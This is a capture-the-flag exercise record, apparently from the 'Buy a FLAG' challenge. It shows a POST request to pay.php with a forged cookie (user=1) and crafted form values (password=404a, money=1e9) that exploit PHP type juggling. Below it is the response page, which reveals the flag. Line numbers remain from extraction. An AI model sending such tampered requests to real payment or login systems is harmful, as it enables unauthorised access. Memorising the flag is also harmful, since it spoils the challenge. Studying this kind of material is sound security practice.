 1 POST /pay.php HTTP/1.1
2 Host: 48833a40-adf0-474c-ab0d-9cd5cfe08125.node5.buuoj.cn:81
3 Content-Length : 23
4 Pragma : no-cache
5 Cache-Control : no-cache
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
8 Origin : http://48833a40-adf0-474c-ab0d-9cd5cfe08125.node5.buuoj.cn:81
9 Content-Type : application/x-www-form-urlencoded
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer : http://48833a40-adf0-474c-ab0d-9cd5cfe08125.node5.buuoj.cn:81/pay.php
12 Accept-Encoding : gzip, deflate
13 Accept-Language : zh-CN,zh;q=0.9
14 Cookie : user=1
15 Connection : close
16
17 password =404a&money=1e9
</h3>
56 <p>
If you want to buy the FLAG:</br>
57 You must be a student from CUIT!!!</br>
58 You must be answer the correct password!!!
59
60
61 </p>
62 <hr />
63 <p>
64 you are Cuiter</br>
Password Right!</br>
flag{8dbcf144-b2b0-4424-aba5-5d3720e8f65a}
65 </br>
66 </p>
67
68 <hr />
69
70 </div>
71 </section >
72 </article >
73
74 <!-- Footer -->
75 <footer id="footer ">
76
77 <ul class="copyright ">
78 <li>
&copy; Syclover
</li>
<li>
Design: Cl4y
</li>
79 </ul>
80 </footer >
81
82 </div>
83
84 <!-- Scripts -->
85 <script src="assets/js/jquery.min.js ">
</script >
86 <script src="assets/js/jquery.scrollex.min.js ">
</script >
87 <script src="assets/js/jquery.scrolly.min.js ">
</script >
88 <script src="assets/js/skel.min.js ">